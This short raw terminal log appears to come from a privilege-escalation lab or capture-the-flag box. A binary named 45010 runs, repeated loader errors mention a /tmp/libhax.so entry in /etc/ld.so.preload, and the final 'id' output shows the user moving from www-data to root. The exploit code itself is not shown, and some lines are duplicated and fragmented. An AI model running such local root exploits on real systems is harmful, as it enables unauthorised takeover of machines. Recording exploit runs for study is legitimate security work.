 ERROR: ld.so: object '/tmp/libhax.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
$ ./45010
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object '/tmp/libhax.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object '/tmp/libhax.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
id
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object '/tmp/libhax.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
uid=0(root) gid=0(root) groups=0(root),33(www-data)